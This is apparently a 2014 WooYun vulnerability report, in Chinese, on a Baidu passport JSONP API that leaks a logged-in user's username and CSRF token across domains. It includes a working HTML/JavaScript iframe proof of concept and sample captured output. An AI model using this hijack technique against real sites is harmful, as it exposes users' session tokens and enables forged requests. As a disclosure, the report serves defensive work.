 漏洞概要
缺陷编号：wooyun-2014-062654
漏洞标题：JS跨域抓取已登录的百度用户用户名和csrf token
相关厂商：百度
漏洞作者： 剑心
提交时间：2014-05-28 17:10
修复时间：2014-05-28 17:50
公开时间：2014-05-28 17:50
漏洞类型：CSRF
危害等级：中
自评Rank：10
漏洞状态：漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源： http://www.wooyun.org，如有疑问或需要帮助请联系 help@wooyun.org
<html>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<body>
<script>
function test(obj){
        document.write(obj.data.rememberedUserName+"你好，您的CSRF节操已掉。节操编号
为"+obj.data.token);
        document.end();
}
</script>
<iframe src='javascript:"<script src=\"https://passport.baidu.com/v2/api/?
getapi&tpl=gxt&apiver=v3&class=login&logintype=dialogLogin&callback=parent.test\">
</script>"'></iframe>
</body></html>
javascript:"<script src=\"https://passport.baidu.com/v2/api/?getapi&tpl=gxt&apiver=v3&class=login&logintype=di
火狐官方站点 访问最多 新手上路 常用网址 常用网址
xsjswt你好，您的CSRF节操已掉。节操编号为9484c2 9e7b9f